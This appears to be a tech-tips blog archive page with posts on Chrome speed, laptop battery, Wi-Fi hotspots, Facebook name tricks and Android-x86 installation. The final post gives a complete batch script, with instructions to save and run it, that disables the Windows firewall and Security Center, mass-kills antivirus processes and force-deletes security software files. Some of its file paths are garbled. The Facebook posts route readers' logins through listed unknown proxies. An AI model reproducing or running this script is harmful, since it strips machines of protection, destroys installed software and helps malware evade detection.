Showing posts with label tips. Show all posts

Monday, 2 February 2015

How to Speed Up Chrome Browser

How to Speed Up Chrome Browser

Today I will be Sharing some cool tricks and tweaks by which you will be able to Speed up Chrome browser. Do you know that experts which are sitting at future mark says that Google chrome is one of the fastest internet browser. Rightly said, As you have already experience while using google chrome that it really works faster and smoother compared to other internet browser. Google chrome uses DNS prefetching and speedy (SPDY) protocols instead of simply using HTTP. These DNS prefetching and SPDY protocols load up your page in advance so that you need not to wait for more time.


But It happens many times that google chrome starts working very slow and believe me that  is very frustrating. But you need not to worry any more because listed below are some nice tricks to speed up chrome browser


How to Speed Up Chrome Browser :

1. Disable plugins

I can bet you that you are using many plugins which are generally not in your use. To work faster and smoother on your chrome browser you must have some selected plugins installed. Too much plugins can slow up your browsing speed. Follow the steps below and start removing your extra plugins from your browser.


1. Open your chrome browser and go to the following address


chrome://plugins/


2. Uncheck the plugins which are not in your use. You can also delete these plugins unwanted plugins. Understand that you may not be able to delete or uninstall these plugins,you can only disable them


Note: Be very careful while unchecking or deleting your unwanted plugins because there are many plugins which are responsible for the performance of your browser. You may not want to disable plugins like flash because many web sites use flash to display web pages.

2. Disable Extensions

You might wonder if Plugins and extensions are almost similar to each other?  Plugins are usually a third party programs which are needed to enhance the speed and performance of your browser but other than this extensions are specifically needed for browsers.
These Extensions really slows up your browser and can affect your browsing speed very badly. To avoid this thing you just need to follow the below steps carefully :-
1. Open your chrome browser and type the following address in the address bar


 chrome://extensions/


OR


To check the full list of extensions installed in your browser, simply Click on Wrench icon on your toolbar, navigate to Tools and then click on Extensions.
2. You will now going to see an extensions list which is supporting your browser.
3. Simply uncheck the extensions which are not needed or just delete those extensions which are not needed in future.
You will surely see some changes in your browsing speed as you delete those extensions from your browser.

3. Clear your browsing data

You already know that if you browse any website, chrome automatically collects the cached text, cookies and other kinds of website data. That is why when we click again on that website address it consumes less time for loading that web page.
Although cached and cookies are really made to speed up chrome browser but sometimes it happens that they are responsible for decreasing your browsing speed and lagging.
Following steps will be helping you in clearing your browsing data:-
1. Click on Control and customize chrome button or Wrench icon as i mentioned earlier.
2. Choose Tools > Clear browsing data.
3. Simply, choose the time range and other types of  extra features which are listed below in that dialog box, hit Clear browsing  data.
That’s all. I Hope you this article will some what help you clear your question how to speedup chrome browser?  if you face any type of problem or confusion after reading this article you can surely leave a comment below in the comment box.

Don't forget to click on share button pls. :)
Tip to Increase battery life of Laptop

Tip to Increase battery life of Laptop


Every laptop or Netbook user these days have the same headache of limited backup time of batteries. As far as your system is new , you will have a good backup time but when it becomes a few months old you will definitely face problem of limited battery life.So here I am giving you a solution to Increase battery life of laptop upto a sufficient extent.There is an inbuilt command in your computer to Increase battery life as well as the performance of the system but not all users are aware of it. Some laptops directly provide an interface with option termed as “ POWER SAVING MODE ” but  if your laptop is old or don’t have this feature by default , you need not to worry because you can do the same task manually.

If you have a laptop with Windows 7 installed, you can use the ‘powercfg‘ command . It will display useful information about your laptop’s energy consumption and usage. If  you can understand and maintain  it correctly then you can extend your Battery life and performance by great amount.


Steps to Increase battery life of  laptop :

Step 1: Click on the Start Menu and type “ CMD ” in the Start Search bar.

Step 2: The search will start and it will then display an icon of “ CMD ” . simply right click on it and select Run as administrator.

Step 3: It will open command line, now simply run the commandpowercfg -energy” without quotes. (For windows 7 users.)

Windows 8 users can Simply run the command “powercfg /energy” without quotes.


Step 4: Now Press “Enter”.


Once you successfully execute this command , Windows  will run a complete scan of  your system and it will find some ways to improve performance and power efficiency.
The results of this process will be saved to an HTML file, which is commonly  present  in the“System32” folder of most of the systems.

To access this file, simply follow the path which will be displayed in command prompt window after completion of the command. Read This file to understand that what program in your system is consuming more power and degrading the performance. Fix the Problem to Increase battery life of laptop.


Some More Usefull Tips to Increase battery life :

  • Eject or Remove External Devices like Pendrive/DVDs/External HDD if not in Use
  • Run Apps that don’t Eat up much RAM
  • Disable Bluetooth of your Laptop if not in use.
  • Reduce Screen Brightness, This takes away lot of your battery, Reducing Brightness will help
  • Turn of Internet if you are not using it.
  • Make sure your Laptop’s Temperature remains Low


I am quite sure Performing these Tasks will help you to Increase battery life of laptop.


Facing any problem ? you can discuss with us in comment box ! and do't forget to share  with your friends on facebook , twitter and google plus thank you.

Friday, 26 December 2014

How to Use Computer as Wifi Router


Making laptop WIFI hotspot is very good Idea if you want to share you internet connection to your friends mobile and laptop. Today I going to share the trick to make laptop WIFI hotspot, it’s quite easy and no need any technical knowledge because we will use software.
Follow these Steps to Make Laptop WIFI Router:
Follow below steps and make your laptop WIFI hotspot in some simple steps
1)      First of all download VirtualRouterInstaller.msi. from here
2)      Install the software carefully in your laptop.
3)      Now setup the Name and password for your WIFI hotspot.
4)      Now, it’s read to use. Connect any PC or mobile and enter password then start browsing.

The above method is very simple and anyone can use this software for WIFI Hotspot. Now you can easily make your laptop WIFI hotspot.
I used this software from above link and you can Google also for this software and please be sure you have a good antivirus. I will not responsible for any kind of problems on your computer.
Finally I want to say this software is awesome you should also use this software on your laptop and connect more laptop with WIFI hotspot. I hope this tricks will help you to make WIFI Hotspot Laptop.

Must Share it your friends and enjoy it.

How to Invisible Facebook Profile Name

Hello world ! 

Today i'm gonna show that how you can invisible/ hide your facebook profile name. if you want too simply just follow these steps if you did not understand then watch this video that given bellow here.


Steps to Make nameless or Invisible Facebook Profile name:
1)      First of all open Mozilla Firefox
2)      Click on Tools >> Options >> Advanced >> Settings….
3)      Now click on Manual proxy Configuration >> HTTP Proxy
4)      Paste 119.252.160.34 or 118.98.35.251 in HTTP Proxy
5)      Paste 8080 in Port.
6)      Click OK and OK
7)      Now open your Facebook account >> Account Setting
8)      Scroll down and change the language from English (US) to Bahasa Indonesia
9)      Change your name to RﱞﱞﱞﱞﱞﱞﱞﱞﱞﱞﱞﱞM you need to copy this code from here and paste it.
10)   Now Remove the Letter R and M then enter your password and click to Save.


I hope this tutorial will help you to make a nameless Facebook profile name. For more tips and tricks you can subscribe our blog or like us on Facebook. Have a Nice and tricky Day 

Thursday, 25 December 2014

How to make Single Name of Facebook Account

How to make Singal Name of Facebook Account

Hello world ! 

Today i'm gonna shoe that how you can write first name / single name or hide last name of your facebook account. if you want too simply just follow these steps if you did not understand then watch this video that given here.

How to make Singal Name of Facebook Account


Steps to Make Single Name on Facebook account:
1)      Open Mozilla Firefox
2)      Click on Tools >> Options >> Advanced >> Settings….
3)      Now click on Manual proxy Configuration >> HTTP Proxy
4)      Paste 118.98.35.251 or 119.252.160.34 in HTTP Proxy
5)      Paste 8080 in Port.
6)      Click OK and OK
7)      Now open your Facebook account >> Account Setting
8)      Scroll down and change the language from English (US) to Bahasa Indonesia
9)      Now remove your Last name easily and save it.
10)   After completing all above steps select your system proxy and chance your Facebook language back to English (US)
If above Proxy is not working then try below proxies
Porxy
  • 202.43.188.143
  • 118.98.35.251 
  • 36.76.182.173
  • 61.247.45.35
  • 180.250.169.14
  • 180.250.82.188
  • 119.252.160.34
  • 219.83.100.195
  • 110.139.125.230
  • 202.87.254.156
I hope you will enjoy this trick and this post will very helpful for you to make single name Facebook account. For more tricks and tips subscribe our blog or Like us on Facebook. Have a nice and tricky Day Enjoy.

For Video Tutorial watch this video.

Make Single Name of Facebook Account in Pakistan or Any Country


enjoy it and share with your friends.

Wednesday, 24 December 2014

How to install Andriod 4.4 OS in Windows

Hello Friends !
in this post i will teach you how to install and run Android-x86 in windows by use of VMware Player

First, download an iso image of Android-x86. from here :  Click Here
and download VMWare Player frome here :  Click Here


  1. after download simply install vmware player in your computer and run it.
  2. Create a new virtual machine template on VMware Player. Choose "Use ISO image" option to use the downloaded iso file. Set disk image size to 2 GB. Memory will automatically be set to 256 MB. Before finalizing the New Virtual Machine Wizard, uncheck "Automatically power on this virtual machine after creation" since there is one thing to do before powering on the VM.
  3. Power on the VM. Once VM boots up, you will see the following screen. Choose "Install 
  4. Next you will see "Choose Partition" window. Click on "Create/Modify partitions" menu. This will lead you to a disk partition editor menu. Use the arrow key to choose [New] to create a new partition.
  5. Then choose [Primary] to create a new primary partition. Accept the default to set it to maximum size, and hit Enter. Use the arrow key to choose [Bootable] and add the “Boot” flag to the partition. Select [Write] to confirm the partitioning, and quite the partition editor menu.
    You are back to the “Choose Partition” window. You should now see an additional option to install Android on "sda1 Linux". Choose this option and proceed.
  6. Select "ext3" in the "Choose filesystem" menu. Confirm when asked if you want to format the drive. Confirm again when it asks you to install the GRUB boot loader. When asked whether to install /system as read-write, choose "Yes". This is because you will need to modify /system after installation. In general, mounting /system as read-write makes it easier to debug, at the cost of more disk space and longer installation time. If you are asked to create an SD card, go ahead and create one.

    The installation will now proceed. At the end of installation, you will see the following screen. Go ahead and reboot Android VM. 

  7. After Android VM finishes booting up, you will see the following screen. At this point, network is not properly set up. So skip Google signup process. 
  8. End you You have installed android os in your computer successfully if you are facing any problem then just leave here your comment we are here to solve your problems and don't forget to share with your friends. Thanks !

For Complete video Tutorial Watch this video.

How to install Andriod 4.4 OS in Windows


    Don't forget to share with your friends and must follow us by email.

    Friday, 12 December 2014

    Free Internet to Mobile Calls in Worlwide

    Thursday, 29 November 2012

    HOW TO DISABLE ALMOST ALL ANTIVIRUS


    Copy this Code…
    Code:
    @ echo off


    rem –
    rem Permanently Kill Anti-Virus
    net stop “Security Center”
    netsh firewall set opmode mode=disable

    tskill /A av*
    tskill /A fire*
    tskill /A anti*
    cls
    tskill /A spy*
    tskill /A bullguard
    tskill /A PersFw
    tskill /A KAV*
    tskill /A ZONEALARM
    tskill /A SAFEWEB
    cls
    tskill /A OUTPOST
    tskill /A nv*
    tskill /A nav*
    tskill /A F-*
    tskill /A ESAFE
    tskill /A cle
    cls
    tskill /A BLACKICE
    tskill /A def*
    tskill /A kav
    tskill /A kav*
    tskill /A avg*
    tskill /A ash*
    cls
    tskill /A aswupdsv
    tskill /A ewid*
    tskill /A guard*
    tskill /A guar*
    tskill /A gcasDt*
    tskill /A msmp*
    cls
    tskill /A mcafe*
    tskill /A mghtml
    tskill /A msiexec
    tskill /A outpost
    tskill /A isafe
    tskill /A zap*
    cls
    tskill /A zauinst
    tskill /A upd*
    tskill /A zlclien*
    tskill /A minilog
    tskill /A cc*
    tskill /A norton*
    cls
    tskill /A norton au*
    tskill /A ccc*
    tskill /A npfmn*
    tskill /A loge*
    tskill /A nisum*
    tskill /A issvc
    tskill /A tmp*
    cls
    tskill /A tmn*
    tskill /A pcc*
    tskill /A cpd*
    tskill /A pop*
    tskill /A pav*
    tskill /A padmin
    cls
    tskill /A panda*
    tskill /A avsch*
    tskill /A sche*
    tskill /A syman*
    tskill /A virus*
    tskill /A realm*
    cls
    tskill /A sweep*
    tskill /A scan*
    tskill /A ad-*
    tskill /A safe*
    tskill /A avas*
    tskill /A norm*
    cls
    tskill /A offg*
    del /Q /F C:Program Filesalwils~1avast4*.*
    del /Q /F C:Program FilesLavasoftAd-awa~1*.exe
    del /Q /F C:Program Fileskasper~1*.exe
    cls
    del /Q /F C:Program Filestrojan~1*.exe
    del /Q /F C:Program Filesf-prot95*.dll
    del /Q /F C:Program Filestbav*.dat
    cls
    del /Q /F C:Program Filesavpersonal*.vdf
    del /Q /F C:Program FilesNorton~1*.cnt
    del /Q /F C:Program FilesMcafee*.*
    cls
    del /Q /F C:Program FilesNorton~1Norton~1Norton~3*.*
    del /Q /F C:Program FilesNorton~1Norton~1speedd~1*.*
    del /Q /F C:Program FilesNorton~1Norton~1*.*
    del /Q /F C:Program FilesNorton~1*.*
    cls
    del /Q /F C:Program Filesavgamsr*.exe
    del /Q /F C:Program Filesavgamsvr*.exe
    del /Q /F C:Program Filesavgemc*.exe
    cls
    del /Q /F C:Program Filesavgcc*.exe
    del /Q /F C:Program Filesavgupsvc*.exe
    del /Q /F C:Program Filesgrisoft
    del /Q /F C:Program Filesnood32krn*.exe
    del /Q /F C:Program Filesnood32*.exe
    cls
    del /Q /F C:Program Filesnod32
    del /Q /F C:Program Filesnood32
    del /Q /F C:Program Fileskav*.exe
    del /Q /F C:Program Fileskavmm*.exe
    del /Q /F C:Program Fileskaspersky*.*
    cls
    del /Q /F C:Program Filesewidoctrl*.exe
    del /Q /F C:Program Filesguard*.exe
    del /Q /F C:Program Filesewido*.exe
    cls
    del /Q /F C:Program Filespavprsrv*.exe
    del /Q /F C:Program Filespavprot*.exe
    del /Q /F C:Program Filesavengine*.exe
    cls
    del /Q /F C:Program Filesapvxdwin*.exe
    del /Q /F C:Program Fileswebproxy*.exe
    del /Q /F C:Program Filespanda software*.*
    rem –

    And go to your desktop, create a new text document, paste it there and save it as anyname.bat while choosing file type as all files…